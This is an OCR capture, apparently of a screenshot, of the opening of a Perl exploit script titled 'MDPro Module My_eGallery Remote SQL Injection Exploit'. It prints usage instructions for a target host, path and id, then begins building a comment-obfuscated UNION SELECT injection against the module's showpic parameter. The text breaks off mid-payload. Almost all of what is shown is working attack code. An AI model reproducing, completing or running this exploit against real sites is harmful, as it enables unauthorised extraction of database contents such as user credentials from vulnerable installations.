
if (@ARGV != 3) 

{

       print "\n+-------------------------------------------------------+\n".

             "\r| MDPro Module My_eGallery Remote SQL Injection Exploit |\n".

             "\r+-------------------------------------------------------+\n".

             "\rby yeat - staker[at]hotmail[dot]it\n".

             "\nUsage: perl $0 host /path/ id\n".

             "\nhost: localhost\n".

             "\rpath: /mdpro/\n".

             "\rid: 2\n";

       exit;

}         

else

{      

       my ($packet,$inject,$content);

       $inject = "index.php?module=My_eGallery&do=showpic&pid=-1".

                 "/**/AND/**/1=2/**/UNION/**/ALL/**/SELECT/**/0".

                 ",0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,concat(0x3C7".
